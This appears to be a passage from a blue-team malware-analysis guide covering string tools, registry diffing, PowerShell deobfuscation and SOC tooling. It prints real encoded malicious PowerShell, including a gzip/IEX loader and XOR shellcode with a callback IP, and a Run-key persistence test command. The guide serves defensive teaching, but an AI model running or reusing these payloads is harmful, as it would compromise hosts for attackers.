Strings is great as it can sometimes reveal what a binary is doing and give you a hint what to expect - for example, it may include a hardcoded malicious IP.

#### Floss
Ah you've tried `strings`. But have you tried [floss](https://github.com/mandiant/flare-floss)? It's like strings, but
deobfuscate strings in a binary as it goes
```powershell
#definitely read all the functionality of floss
floss -h
floss -l
#execute
floss -n3 '.\nddwmkgs - Copy.dll'
```
---

#### Flarestrings
[Flarestrings](https://github.com/mandiant/stringsifter) takes floss and strings, but adds a machnine learning element. It sorts the strings and assigns them a 1 to 10 value according to how malicious the strings may be.
```powershell
flarestrings.exe '.\nddwmkgs - Copy.dll' |
rank_strings -s # 2>$null redirect the erros if they get in your way
```

##### Win32APIs
Many of the strings that are recovered from malware will reference Win32 APIs - specific functions that can be called on when writing code to interact with the OS in specific ways.
To best understand what exactly the Win32 API strings are that you extract, I'd suggest [Malapi](https://malapi.io/). This awesome project maps and catalogues Windows APIs, putting them in a taxonomy of what they generally do

### Regshot
[regshot.exe](https://github.com/Seabreg/Regshot ) is great for malware analysis by comparing changes to your registry.
- If your language settings have non-Latin characters (e.g. Russian, Korean, or Chinese), use unicode release
```powershell
#pull it
wget -usebasicparsing https://github.com/Seabreg/Regshot/raw/master/Regshot-x64-ANSI.exe -outfile regshot.exe
.\regshot.exe
#run the GUI for the first 'clean' reg copy. Takes about a minute and a half
#add something malicious as a test if you want
REG ADD HKEY_CURRENT_USER\SOFTWARE\Microsoft\CurrentVersion\Run /v 1 /d "C:\evil.exe
## now run the GUI for the second time
# then run the comparison
Slightly noisy but does catch the reg changes.
```


#### Registry snapshot via PwSh
Lee Holmes dropped some serious PowerShell knowledge in this Twitter exchange [1](https://twitter.com/Lee_Holmes/status/1521746929415122944/photo/1), [2](https://www.bleepingcomputer.com/news/microsoft/microsoft-powershell-lets-you-track-windows-registry-changes/). This takes longer than Regshot, but if you wanted to stick to PwSh and not use tooling you can.
```powershell
#Base snapshot
gci -recurse -ea ignore -path HKCU:\,HKLM:\ | % {[PSCustomObject] @{Name = $_.Name; Values= $_ |out-string}} > base_reg.txt
## Execute malware
#New shapshot
gci -recurse -ea ignore -path HKCU:\,HKLM:\ | % {[PSCustomObject] @{Name = $_.Name; Values= $_ |out-string}} > new_reg.txt
#Compare
diff (gc .\test.txt) (gc .\test2.txt) -Property Name,Value
```
### Fakenet
Use [fakenet](https://github.com/mandiant/flare-fakenet-ng) in an Windows machine that doesn't have a network adapter. Fakenet will emulate a network and catch the network connections malware will try to make.
Fireup fakenet, and then execute the malware.
- Some malware will require specfic responses to unravel further.
- I'd reccomend [inetsim](https://www.inetsim.org/downloads.html) where you encounter this kind of malware, as inetsim can emulate files and specific responses that malware calls out for

### Entropy
Determining the entropy of a file may be important. The closer to 8.00, it's encrypted, compressed, or packed.
The linux command `ent` is useful here. `binwalk -E` is a posssible alternative, however I have found it less than reliable
The screenshot belows shows a partially encrytped file in the first line, and then a plain text txt file in the second line.

### Sysmon as a malware lab
Run this [script](https://gist.github.com/Purp1eW0lf/d669db5cfca9b020a7f7c982a8256deb), which will install Sysmon and Ippsec's Sysmon-steamliner script (powersiem.ps1)
Run powersiem.ps1, then detonate your malware. In PowerSiem's output, you will see the affects of the malware on the host
```powershell
#download script
wget -useb https://gist.githubusercontent.com/Purp1eW0lf/d669db5cfca9b020a7f7c982a8256deb/raw/4848ba4d32ccbf1ebeb62c8d3409fca2bcdf2799/Sysmon_Lab.ps1 -outfile ./Sysmon_Lab.ps1
#start sysmon lab
./Sysmon_Lab.ps1
#start powersiem.ps1
C:\users\*\Desktop\SysmonLab\PowerSiem.ps1
#detonate malware
```


## Unquarantine Malware
Many security solutions have isolation techniques that encrypt malware to stop it executing.
For analysis, we want to decrypt it using [scripts like this](http://hexacorn.com/d/DeXRAY.pl)

```perl
# install the dependencies
sudo apt update
sudo apt install libcrypt-rc4-perl
# pull the script
wget http://hexacorn.com/d/DeXRAY.pl
#execute the script
perl ./DeXRAY.pl x.MAL
```

And we get a working un-quarantined malware sample at the other side

## Process Monitor
<details>
<summary>section contents</summary>
+ [Keylogger Example](#keylogger-example)
</details>
[ProcMon](https://docs.microsoft.com/en-us/sysinternals/downloads/procmon) is a great tool to figure out what a potentially malicious binary is doing on an endpoint.
There are plenty of alternatives to monitor the child processes that a parent spawns, like [any.run](https://any.run/). But I'd like to focus on the free tools to be honest.
### Keylogger Example
Let's go through a small investigation together, focusing on a real life keylogger found in an incident
#### Clearing and Filtering
When I get started with ProcMon, I have a bit of a habit. I stop capture, clear the hits, and then begin capture again. The screenshot details this as steps 1, 2, and 3.

I then like to go to filter by process tree, and see what processes are running

#### Process tree
When we look at the process tree, we can see something called Keylogger.exe is running!

Right-click, and add the parent-child processes to the filter, so we can investigate what's going on

#### Honing in on a child-process
ProcMon says that keylogger.exe writes something to a particular file....

You can right click and see the properties

#### Zero in on malice
And if we go to that particular file, we can see the keylogger was outputting our keystrokes to the policy.vpol file

That's that then, ProcMon helped us figure out what a suspicious binary was up to!
---
## Hash Check Malware
<details>
<summary>section contents</summary>
+ [Collect the hash](#collect-the-hash)
+ [Check the hash](#check-the-hash)
- [Virus Total](#virus-total)
- [Malware Bazaar](#malware-bazaar)
- [Winbindex](#winbindex)
</details>
#### Word of Warning
Changing the hash of a file is easily done. So don't rely on this method. You could very well check the hash on virus total and it says 'not malicious', when in fact it is recently compiled by the adversary and therefore the hash is not a known-bad
And BTW, do your best NOT to upload the binary to VT or the like, the straight away. Adversaries wait to see if their malware is uploaded to such blue team websites, as it gives them an indication they have been burned. This isn't to say DON'T ever share the malware. Of course share with the community....but wait unitl you have stopped their campaign in your environment
### Collect the hash
In Windows
```powershell
get-filehash file.txt
# optionally pipe to |fl or | ft
```
In Linux
```bash
sha256sum file.txt
```


## Check the hash
### Virus Total
One option is to compare the hash on [Virus Total](https://www.virustotal.com/gui/home/search)

Sometimes it's scary how many vendors' products don't show flag malware as malicious....

The details tab can often be enlightening too

### Malware Bazaar
[Malware Bazaar](https://bazaar.abuse.ch/) is a great alternative. It has more stuff than VT, but is a bit more difficult to use
You'll need to prefix what you are searching with on Malware Bazaar. So, in our instance we have a `sha256` hash and need to explicitly search that.

Notice how much Malware Bazaar offers. You can go and get malware samples from here and download it yourself.

Sometimes, Malware Bazaar offers insight into the malware is delivered too

### Winbindex
[Winbindex](https://winbindex.m417z.com) is awesome. The info behind the site can be read [here](https://m417z.com/Introducing-Winbindex-the-Windows-Binaries-Index/). But in essence, it's a repo of official Windows binaries and their hashes.
We've already discussed it about [Drivers](#driver-queries) and [DLLs](#verify), so I won't go into too much detail. This won't give you an insight into malware, but it will return what the details of an official binary should be.
This is powerfull, as it allows us to know what known-goods should look like and have.

If we click on _Extras_ we get insightful information about the legitimate filepath of a file, its timestamp, and more!

---
## Decoding Powershell
<details>
<summary>section contents</summary>
+ [Straight Forward Ocassions](#straight-forward-ocassions)
+ [Obfuscation](#Obfuscation)
+ [Bytes](#bytes)
</details>
I have some lazy PowerShell malware tips:
###### Hex
if you see [char][byte]('0x'+ - it's probably doing hex stuff
And so use in CyberChef 'From Hex'
###### decoded but still giberish
if when you decode it's still giberish but you see it involves bytes, save the gibberish output as *.dat
And then leverage `scdbg` for 32 bit and speakeasy for 64 bit
- scdgb /find malice.dat /findsc # looks for shelcode and if that fails go down to....
- speakeasy -t malice.dat -r -a x64
###### reflection assembly
load PwSh dot net code, and execute it
instead of letting it reflect:
[System.IO.File]::WriteAllBytes(".\evil.exe", $malware)
###### xor xcrypt
you can xor brute force in cyberchef, change the sample lentgh to 200.
- You're probably looking for 'MZ....this program'
- and then from here you get the key you can give to XOR in cyberchef.
A lof of PowerShell malware that uses XOR will include the decimal somewhere in the script. Use cyberchef's `XOR` and feed in that decimal.
###### unzippping
Sometimes it's not gzip but raw inflate!
When something detects from base64 as Gzip, undo the Gzip filter and use the raw inflate instead.
# tidying up
To tidy up you can change stupid CAmeLcaSE to lower case
And then in find and replace, replace semi-colon with ;\n\n to create space
### Straight Forward Ocassions
Let's say you see encoded pwsh, and you want to quickly tell if it's sus or not. We're going to leverage our good friend [CyberChef](https://gchq.github.io/CyberChef)
#### Example String
We're going to utilise this example string
```
powershell -ExecutionPolicy Unrestricted -encodedCommand IABnAGUAdAAtAGkAdABlAG0AcAByAG8AcABlAHIAdAB5ACAALQBwAGEAdABoACAAIgBIAEsATABNADoAXABTAHkAcwB0AGUAbQBcAEMAdQByAHIAZQBuAHQAQwBvAG4AdAByAG8AbABTAGUAdABcAFMAZQByAHYAaQBjAGUAcwBcACoAIgAgACAAfAAgAD8AIABJAG0AYQBnAGUAUABhAHQAaAAgAC0AbABpAGsAZQAgACIAKgBkAHIAaQB2AGUAcgBzACoAIgA=
```
#### Setup CyberChef
Through experience, we can eventually keep two things in mind about decoding powershell: the first is that it's from base64 ; the second is that the text is a very specific UTF (16 little endian). If we keep these two things in mind, we're off to a good start.
We can then input those options in Cyberchef . The order we stack these are important!

<https://gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true)Decode_text('UTF-16LE%20(1200)')>
#### Decoding
In theory, now we have set up cyberchef it should be as easy as just copying the encoded line in right?

Well. Nearly.
For reasons (?) we get chinese looking characters. This is because we have included plaintext human-readable in this, so the various CyberChef options get confused.
So get rid of the human readable!

And now if we send it through, we get the decoded command!

### Obfuscation
I had an instance where 'fileless malware' appeared on a user's endpoint. Whilst I won't take us all the way through that investigation, I'll focus on how we can unobfuscate the malware.
We have two guides of help:
* [Reversing Malware](https://haxys.net/tutorials/reversing/powershell2/0-reverse/#:~:text=func_get_proc_address&text=This%20memory%20address%20is%20returned,declared%20in%20the%20function%20call)
* [Using cyberchef](https://medium.com/mii-cybersec/malicious-powershell-deobfuscation-using-cyberchef-dfb9faff29f)
#### Example string
Don't ....don't run this.
```powershell
#powershell, -nop, -w, hidden, -encodedcommand, JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACgALABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACIASAA0AHMASQBBAEEAQQBBAEEAQQBBAEEAQQBMAFYAWABXAFcALwBpAFMAaABaACsARAByAC8AQwBEADUARQBBAE4AZQBFAEMASgBsAHUAUABJAHIAWABCAE4AdABnAEIAQgB6AEIANwBiAGgAUwBWAHEAdwByAEgAeABMAHYATAAyAE8AWgAyAC8ALwBjADUATgBwAEMAYgBuAGsANQBtAFcAcABvAFoASgBJAHQAYQB6AHYAcQBkAHgAYwBjADYAWgBSAGMANgBDAHkAMwBNAGgAaAA2AGgAMwBNAFcAYwBoAHAASABsAHUAVgB5AHIAVgBEAG8AWABQAFkAVgB4AGQAOQB5ADMAYwBtAGsAVAB1ADUAagBsAHgALwBuAGkAMgBhAFQAcwAyAFEAOAA5AC8ASQB3AEkAQwBXAGsAVQBjAFgAKwBWAHoAawBZAG8AUgBBADUAWABPAGQAKwBoADgATgBuAHgAUwBHAHoAVABHAGwAZABzAGMAawBKAEsANABwAEIAVwB6ADgANQBLAFoAOABWAFIANwBFAFoAbwBRADUAOQBkAHgASwB3AGQAZgBYAFkAbwBlAC8ARgBJAEIASQBvAHEAagA0AEwAdgBpADUANgBEAEwAUABmAHAANgA5AGQAdQBIAEkAYgBVAFoAWQBkADkAdgBVAGUAWgBFAEUAWABVAE0AVwB5AEwAUgBwAFUAcQA5ADUAMQBiAHYATgBDAFEAWABqAHcAWQBXADQAbwBaADkAeABkADMALwBsAHoAdgAyAFoANgBCADcAQwBOAFoAMQBrAFgANABCAFIAdwBTAFgASgBMAGYARABUAHkATQBjAGcALwBxAHUAbQA5AGIAcgBGAEwAKwA4ADgAOQB5ADkAZgBHAGkAKwBWAFMAWABnAGgAagBaAFUAYQBXAHMAWgB4AEcAagBUAHAAMwBZAGQAcgBuAEsALwBhAGoAbQBDAHEAZQBaAFQAeQB2AGwAbwBZAFYARABMAC8ASQAyAHIATAA2AHcAWABMADUAVgBuAHgAWABXAGEANABYAHgAdwA0AFAAdAA1AGUAcgBSAE0AOQBOAEgANABNAGYAbgBUAHUAWgBTAEQAegB5AFYATQBpAHgASABnAEkAMQB3AHcATABCAGMANAB4ADUAegBmAFkAOQBQAFQAOQB5ADMATgAyAHMAbQBzAGMAcwBzAGgAOQBZAFYAbAA5AEgAUQA4ADMAVQBhADcAaQB4AE0AbwAzAG8AZgB1AGMAUwBtAEUANwBvAEIAdABuAEkARQA0AFgAUABOAGMAaABXAE0AQwBDAG0ATABRADUAYwA3ADIAUQBKADgATwArACsAVgBWAHMANwBkADIATABaAHIASQBQAGYAeABkACsAVQArAFYAVABTAGEAbgBNAEQAOQBYAGEAYgBLAGUAeQBhAGcARwByAEcAdwBXAGoAdgBtAHgATwAvAEEATQBTAHoAeQA1AGkAQQBPADMAUABuAEYAKwBuAGYASgBWAFkAWABmAEwAdwBsAFcATABmADAAbwBmAFoAQwBxAGgATgByAFUAUgBJAHcAKwBNADgARAAzAFgAYQA2AFcAegBzADQAZQBpAHkAVQBGAGYAeQBvAGoATAA3AEkASwB2AGoAdQB1AFUAZQBPAEcAWQBBAFIAaQBYAHAAagBsADQAWgB5AEcATQBhADAAKwAvAFIAMgBmAGcAOQBvAFQAWgAxAFQANwBWAEYARAB6AHgASABYAGsATwBZAFQAbgBZAE0AYwBkADkAegBqADMATABQAEoAVQBPAHEAdQBXAGoAdABtAFQAbgB6ADgAYgBzAFcAVQBUAEcAdQBiADMAbgAxAGUARABTAEQAZQBXAFMAOABYAE0AUgBZADYARgBUAHcAbABmACsAUwBoAG0AZABHAFAAVABBAG8ALwA2AGkAVQB3AEQATwB5AHYAbAA0AHcAVQBsADQAaABHAGQAYwBnADcAbwA0ADYAOQBzAGsAbQBPAHgATgA5ADcATwB3AFQAZwBCAFEAOQB3AGoAcwBBAHAAUwBvAHYAcQB6AE0AWQBjAFkAVgBzAHEASwBPADYAUQBPADQASABmAFkAUQA1AHEAZQBiADYARABNADYASQBuADYAVwBGAHIAWgBTAFgAdQArAHoAMwBPADUAYQA2AE0AbwBxAG4ARwBqAEcATwBvAGMAMQB6AGkAZABJAHAAdQBTAEcAaQBlADQAawBYAFcAOABFAG0ATABtAEYAYwB2AHkAMwArAFkATwBZADUAdABaAEcARQBYAHMASgBPADYAcAArAGcARwBrAFIAOQBWAGQAegA0AFcASwBpAFQARgBFAEYAMgBDAFkANgBqADcARgBGAHIASgB6AFYARwBwAGMAMwB5AEsAMABrACsAbQBXAGUAVABLAGgALwBDAEUAbQBYAFcAVABiAFUASABJAGcAYQBRAGMAeABnAFoATQBjAEMANQAzAGwATwBSAE8AUwAyAHIALwBtAFIANwBXAHUAVQA2AFkANAB2AGsAMABkAG8AQwA2ADYAawBHAHcAagBFADMAcgBPAHMAYQBLAEsAZABFAE0AbQBKAGUAVgAvAFkALwBhAHAAVABnADUARgBrAFcATgAxAEEAdQBtAGQAMABaAEEAQQB1AHUAMgB4AEcAagBlADMAUQBnAFoAOQByAFYAegA3AEoAZgBIACsATwAvAE4AKwBiAGoARQAvAG0AZABrAE4ANgBUAEcAUQBsAGEASQBRAEgAegBzAFoAeQA4AHUAbABvAE0AVAA1AHkAKwBYAHUARABjAHMAQwB1AFoAQQBCAGEAbgBMAG8ATwBSADAAVQAwAGEAdQAyAFgAcgBTAHgAUwBwAG0ALwBpAFEATQBsAEcAMgA3AEgAVgAyAEYAUAAyAHMAbgA5AG8AQwA5AE4ANABkAG4AQgB3AHcAZQB5AE4AQgBpAG8ARQA3ADgAegBHAFcAQQBwAGYAaABqADEARwArAHAARwBHAGQAKwBJADcAVABpAEoAbABYAGoAYQBhAGYAQgB5AEEAKwBqADIAUQBVAC8AYQBLAEwAcwBIAGIAOQBXAE0AbgBYAGEAVAArAE0AcABPAGcANwBQAG8ATwB1AGgASABvAHIASQBUAGgAWAA0AHIAOABPAFEAcgAwADcAbwA5AHkAagBuAHcAagA0ADIAawBhAFMAdwBWACsAZAByAG8AeQBlADMAKwBQAEoASgB6ACsAcgA2AHkANgA4AGgAQgA5ADkAYQBEADkAUgAvAEsAcgB1AHUAcAB3AEgAZAB6ADUAYgB1AGQAaABMAFMAcABwAEYANwBSADUAUQBBAG4AUABMAHUAaAB5AEUAeQB6ACsALwBrAFgAdgBkAEgAcwB6AFQATgB0AE0ASgBkADgAVABYAGYASgB3AEcAaQBPAFoAVgBYAGIAdAB6AEwAdwBDAGYAegBTACsAZgA2AGsAUQBlAEQAUgBVADcAdQA1ADgASwBiADQATgBnAHIANgB1AGIAKwAwAE0AdwBpAHcAcQA2AHAASwBYADgAMQAwAGYAdAB4AFcATQBpADMAQgBEAGQAWQBJAHcAcgAzAE4AagA5AGIANwBMAEwAZwBCAGYAcQAwAE4AbQBLAFIANgBOAHAAeQAwAHIAMABpAEsAbAAzAEsAQwBsADkAbwBnADYANgArADAASAB1AGcASQA0AG8AWABaADcAbQBzAEQATAB4AFcAMgB5AGwAVQBvADYAagByAFoANgA5AE8AMABxAFQAZgBYADkAZwA0AHQAOABhADIAYgBGAFAAcAAxAGsAaQBaAGsARgBqADIAbwBVADcAYgBpAFIAOABoAHAAWgA1AGwANwBwAFMAdABiAEoAUgAxAGcAbgA4ADIAWAA2AGwAVwBJAHMAcQA0AC8AcwBLAGoAUgAyAGIAQgBjAHIAagBwAFkAbQArAHEAdABCAEcAdQBKAHAAUQAxAGQAbgAyAFEARQA5AE4AcgA5AHEAWABnAFAAZQB0ADMAdQBjAEEAZwArAG8ARQB0ADUAOQBVAHIANQAwAGYAMQBDADIAMgBPACsATQA4AEIAWgBxAEYAaABLAE4AcgBxAC8AcwBrAEQAMgBEAFIAdgB5AGMAQwA1AEsANgBqAFYAeQBYADcAZQB5AGsAMwBSAHgAcwB0ADYAdQBYAEsAMAB0ADgANwBkADcAdQBvAHcAVwBjAHMATAAyAG0ANwBFADMAVwAvAFcARQBlAHgAbABpAHMASABaADgAYwArAFYASwBEADcAaABQAEwARwBOAEIATABMAHoAQQBEAHkAdQBuAHkAUwBOADMASAB1AEQAbABPAGgARgBkADQAdQBBACsAZgBsAGcAdgAvAE4AMwBhAFYAUABvAG8AZQBRAG0ANwArAG4AQgBoAEMATwBxACsAWQAyAG0AdABtAGIAUwBlAGkASQA0AHEAVABWADYAYgB5ADkANQBZAGkANgBlAHkAZgBUADkAdAAzAEgAYgBGAHoAawBxAFQAawB1AEYAZwBMAEsAVQBQAHMANABhADYAMQBGAC8AbAAwAGUAVABGAEYAQQAyADMARQA2AHoATgBJAFIASQBuAHcANQBYAEEAVAArADYAbgBNAHoASwBjAHkANABKAG8ATABMAEUAbwBqAHgAdAA2AFQAOQBBAGEAKwBtAHQAagBMAHEAZQBtAHUARQBoAG4AUwA5AGoAegBzADUAbgBmAHoAKwBVAFgATQB1AEYAOAB0AFUAaQBEADkAWQB1ADMAVwBqAHYATgBGAGgAYQA4ACsAUAA1AGsAagA2AE4AWgBtAEQAZQBYAEcAMQA2ADcAcABPAGwAcQAyAGUAVwAxADIAKwA3AEwAeABGAHcASgAzAG0AeABwAEUAZwBjADUASABRAHUAUABMAHgAUABTAFUAdABtADYAcABhAGIAcgA1AE4ASQB5AGwAaQBRAGcAQwB6ADgAbAByAHYAQgBBAFcAdQB1AEUASgBKAGMAMgBjAG0ANABkAHcAUwBSAGgAdAB4AGUAcABTAHIAcQBPAEIASABmAFkAVwA3AFgAVQBQAGUAMgBRAFAAegBCAHYAWAA4AHMAdgBlAEkARAA1AHgAcgAzAGMANgA1AGcAZwBuADMAWgBhADYAMgBEAFYAVQAxAFAAUgA3AGYAQwBBAG4AYgB0AHkAWgBSAGMAdwBZAGEAVABsAE4ANQBFAHIAZwA0ADIAWAAvAEIAcgB1AFIARwBjAGUARwBLADEAVgB0ADkATwBLAEYASgBUADgAdgArAEoAagBiAHYAWABiAGgANABXADUAaABGAHgAOAB0AGIAZQBRAHgAMwB2AEkANgBRAEUAOABXADQAVwBmAEQARwBpAGIASgBDAG4AawBXAEsAUgA2AGUAYQAxAHMAbABaADIAZgA0AGYAdABRAEkAbABLADAARgBXAEMAUAArAC8AUABCADAARgBnAEUAQwBkAG0AMwAvAEYAaABiAFgAaQBMAHoAVgBZAG0ANwBVAE8ATgBHAGoAMwA0AFIAQgB3AEcANwBoAHIAegBEAEMAMwBFAHkAMAA4AFcASgBNAHUANABsAGoAWQBtAFUARABnACsAeQBrAHIAdQA3AHYASQBOAHQAdgBCAEIAbQBrAGoAUgAvAHoALwArAEQAZwAvADgATABtADMARgB2AFAAUQBvADYARQB6AFMAOQAvAFAAegBMAGwAMgBvACsASwA3AHoAZABQAEoANgBuAFQANgBmAFoANwBtADEALwBZAGEAUQBnAGoAYgAvAE0AKwAxADEAeABzADAAUAB2AHUAdAB4AG4AQQA5AE0AUQBoAGQARQBMAHMAcQBIADcAdwBkAEIAegBlAG0AWABKAFgAaQBnAGYAUgA1AGUAUgBaACsAVQBjAGwAYwByAEgAMAAvAFkAcgBEAFYAMQBxAHcAeQBRAEsAcwArAHEAcAAwAFEAdQAyADcAZQBGADgAMgBQAHAAawA2AG8ASABSADcAegBDAFEAUABjAEUATABiAFEAWgBMAHYAdgBYAGgAcQBzAHEAOQBFAGMASwBFAGQAZgBEAEoAaQBEAGUAYgBZAGkAQQA1AGUAbgBpAGEAeQAwADYARQBYADcAKwB1AHcAYgAzAGEATwB4AEEASAAxAEQAWABaAFMANAAxAHIAcABIAHkAagAwAGMAagAvADIANAAxAHEANgBmAGQAaAA2AFgAcAArAFYAbgBrAFQAVgA4AHMASABzAG4AZQBXAHYATgBkAGsARgA1AHEAcQBSAC8AVABEADIASABYAG8ALwB6AEEAQQBQAHkAbgA5AHoAOQBEAG0ANABCAFUAegAzAFIAdAAwAGgAVQBFAGYANAAxAFUAdABsAGIAKwBWAFMAcwBxAEcAZQAzAGMAZQBXAFgAdgA0AFkAcQBFAEIAZAAxAFAAawBYAHMAUgBRAHkAQwA2ADIAbgBnAEcAZgBOADgAWAA3AHUAbgBLAE8AcQBwAHcAaQBMAGIAbAB6AHgAUAAzAGcATABzAEEAOQBJAGUASgBiADgASQAwAFQAbQBuAEgAKwA4AHUAWQBPAG4AMgB6AGYAdQBRAFIAWgBCADgAYgB2ADMASQBSAGkAQwBpAFAAMwBoAGUAbwBaAGsASwBVAFUAWgByAEIAYwBkAEMARQBrAEoANABhAHoAZgB3AEoAeQB0ADAANgBaAEEAdwA0AEEAQQBBAD0APQAiACkAKQA7AEkARQBYACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAASQBPAC4AUwB0AHIAZQBhAG0AUgBlAGEAZABlAHIAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAASQBPAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAC4ARwB6AGkAcABTAHQAcgBlAGEAbQAoACQAcwAsAFsASQBPAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAE0AbwBkAGUAXQA6ADoARABlAGMAbwBtAHAAcgBlAHMAcwApACkAKQAuAFIAZQBhAGQAVABvAEUAbgBkACgAKQA7AA==
```
#### Building on what we know
[We already discussed](#setup-cyberchef) how to set cyberchef.
But keep in mind, to make this work we need to remove human-readable text....if we do this, we may lose track of what powershell the malware is actually deploying. So it's a good idea to make extensive notes.

We get some interestng stuff here. First, we can see it goes to base64 AGAIN; second, we can see that gzip is being brought into the game
#### Magic
But let's pretend we didn't see the Gzip part of the script. Is there a way we can 'guess' what methods obfscuation takes?
Absolutely, the option is called Magic in CyberChef. It's a kind of brute forcer for detecting encoding, and then offering a snippet of what the text would look like decoded.

So take the base64 text from the script, and re-enter it by itself

We can turn the UTF option off now, and turn magic on. I tend to give it a higher intensive number, as it's all client-side resource use so it's as strong as your machine is!

Well looky here, we can see some human-readable text. So now we know to stack add gzip to our decoding stack in cyberchef. From Magic, just click the link of the particular decoding option it offers

#### Gzip and Xor
We're starting to get somewhere with this script! But we're gonna need to do some more decoding unfortunately.

There's something sneaky about this malware. It's using some encyrption....but we can break it with XOR

If we trial and error with the numbers and decimals, we can eventually start the cracking process

#### Defang
CyberChef has taken us as far as we can go. To find out what happens next, we need to run this on a test rig. But we need to de-fang all of the dangerous bits of this script.
[John Hammond](https://www.youtube.com/watch?v=SRfmBaZeVSQ), a security researcher and awesome youtuber, introduced me to the concept of replacing variables in malicious scripts. If you replace-all for the variable, you can introduce variables that are familiar.
So for this script:
```powershell
#original variable
$s==New-Object IO.MemoryStream(,[Convert]::FromBase64String("H4sIAA......
#changed
$bse64=New-Object IO.Me
```
It isn't much, but in a big long complicated script, changing variables helps keep track of what's going on.
After this, we need to make sure that running this script won't actually execute anything malicious on our system. We just want to see what it will do.
Remove `IEX` where you see it. Don't get rid of the brackets though.

Once you've de-fanged the script, you are alright to run it and will just print the output to the screen:

#### A Layer Deeper
So CyberChef got us here, and we were limited there. So now let's de-fang this resulting script and see where they takes us
If we scroll around, we can see see some of the logic of the script. At the bottom, we see that it will execute the output of a variable as a Job, which we've [touched on before](#scheduled-jobs)

Let's remove the IEX at the bottom, and neutralise the job by commenting it out

....to be continued!!!
### Bytes
Here's a seperate bit of Powershell malware. I decoded it up to a point, and I want to focus on some easy ways to decode BYTES.
```powershell
If ([IntPtr]::size -eq 8) {
[Byte[]]$var_code = [System.Convert]::FromBase64String('32ugx9PL6yMjI2JyYnNxcnVrEvFGa6hxQ2uocTtrqHEDa6hRc2sslGlpbhLqaxLjjx9CXyEPA2Li6i5iIuLBznFicmuocQOoYR9rIvNFols7KCFWUaijqyMjI2um41dEayLzc6hrO2eoYwNqIvPAdWvc6mKoF6trIvVuEuprEuOPYuLqLmIi4hvDVtJvIG8HK2Ya8lb7e2eoYwdqIvNFYqgva2eoYz9qIvNiqCerayLzYntie316eWJ7YnpieWugzwNicdzDe2J6eWuoMcps3Nzcfkkjap1USk1KTUZXI2J1aqrFb6rSYplvVAUk3PZrEuprEvFuEuNuEupic2JzYpkZdVqE3PbKsCMjI3lrquJim5giIyNuEupicmJySSBicmKZdKq85dz2yFp4a6riaxLxaqr7bhLqcUsjEeOncXFimch2DRjc9muq5Wug4HNJKXxrqtKZPCMjI0kjS6MQIyNqqsNimicjIyNimVZlvaXc9muq0muq+Wrk49zc3NxuEupxcWKZDiU7WNz2puMspr4iIyNr3Owsp68iIyPIkMrHIiMjy6Hc3NwMQlNKDFURDERGV3xLRkJHRlEcVlZKRx4QQhEQQkcTQQ4QQhsXDhcVQkUOQRRARw5AFkAWFRIbFBtGRhMjQEI91OUC8tO7DI3t7FEHxV0CI3ZQRlEOYkRGTVcZA25MWUpPT0IMFg0TAwtATE5TQldKQU9GGANucGpmAxITDRMYA3RKTUdMVFADbXcDFQ0RGAN0bHQVFxgDd1FKR0ZNVwwVDRMYA25id2FpcAouKSMOmn/nY6mYOw5OQVNyftKp9hpItf3rAbs0ProvN/ccyuALAatbGBGOWJ2NY+zQ/glsuFaoh0pqIXHzPcoRtOWLPDHqUFS735Fjso5bxJ9e8WkKLcJfw5i/lpyFM60nu4hpKQz2ElgTcYb6/ce+ekpvIrjtcwE3LAHdTvge4DGT6u006lHMLUmGLrhFP/5fdz80Zw2UZezRXANuIpdmpZ4GKmmgJReSqSlU+E+oZhALFm+qEsWFRJxs0Un+JOkQGqMtlgRAcHDF93uo/DzGDM8myCNindOWgXXc9msS6pkjI2MjYpsjMyMjYppjIyMjYpl7h3DG3PZrsHBwa6rEa6rSa6r5YpsjAyMjaqraYpkxtarB3PZroOcDpuNXlUWoJGsi4KbjVvR7e3trJiMjIyNz4Mtc3tzcEhsWDRIaGw0WFA0SFhYjMRd1Ww==')
for ($x = 0; $x -lt $var_code.Count; $x++) {
$var_code[$x] = $var_code[$x] -bxor 35
}
}
```
First, push it as a $variable in powershell
```powershell
$malware = [put the above string here]
```
<img width="890" alt="Screenshot 2022-01-18 at 13 40 33" src="https://user-images.githubusercontent.com/44196051/149948196-8705d331-4a1a-4f17-811e-af69928b29db.png">
If we `echo $malware" we can see we get some numbers. These are likely bytes.
<img width="406" alt="Screenshot 2022-01-18 at 13 41 34" src="https://user-images.githubusercontent.com/44196051/149948344-e014b6c6-0878-48a5-a3af-bb7805845f28.png">
We can push these bytes straight into an .exe
```powershell
[System.IO.File]::WriteAllBytes(".\evil.exe", $malware)
```
Then we can string the evil.exe, and we can see that it includes a bad IP, confirming this was indeed malware!
<img width="653" alt="Screenshot 2022-01-18 at 13 45 52" src="https://user-images.githubusercontent.com/44196051/149949086-888afd9b-8de6-415c-949c-c8ffbb78d0b4.png">
# SOC
## Sigma Converter
The TL;DR of [Sigma](https://github.com/SigmaHQ/sigma) is that it's awesome. I won't go into detail on what Sigma is, but I will tell you about an awesome tool that lets you convert sigma rules into whatever syntax your SOC uses: [Uncoder](https://uncoder.io/)
You can convert ONE standard Sigma rule into a range of other search syntax languages automatically

### Uncoder Example: Colbalt Strike
Here, we can see that a sigma rule for CS process injection is automtically converted from a standard sigma rule into a *Kibana Saved Search*

---
## SOC Prime
[SOC Prime](https://tdm.socprime.com/) is a market place of Sigma rules for the latest and greatest exploits and vulnerabilities

You can pick a rule here, and convert it there and then for the search langauge you use in your SOC

---
# Honeypots
One must subscribe to the philosophy that compromise is inevitable. And it is. As Blue Teamers, our job is to steel ourselves and be ready for the adversary in our network.
Honeypots are *advanced* defensive security techniques. Much like a venus flytrap that seeks to ensnare insects, a honeytrap seeks to ensare the adversary in our network. The task of the honeypot is to allure the adversary and convince them to interact. In the mean time, our honeypot will alert us and afford us time to contain and refute the adversary - all the while, they were pwning a honeypot they believed to be real but in fact did not lasting damage.
